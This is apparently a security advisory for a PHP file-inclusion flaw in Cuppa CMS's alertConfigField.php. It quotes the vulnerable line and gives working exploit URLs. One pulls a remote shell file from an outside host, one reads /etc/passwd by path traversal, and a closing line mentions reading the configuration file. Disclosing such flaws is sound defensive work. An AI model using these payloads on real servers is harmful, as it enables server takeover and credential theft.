 ####################################
VULNERABILITY: PHP CODE INJECTION
####################################
/alerts/alertConfigField.php (LINE: 22)
-----------------------------------------------------------------------------
LINE 22:
<?php include($_REQUEST["urlConfig"]); ?>
-----------------------------------------------------------------------------
#####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerabilit
y. User tainted data is used when creating the file name that will be included into the current
file. PHP code in this file will be evaluated, non-PHP code will be embedded to the output. This
vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream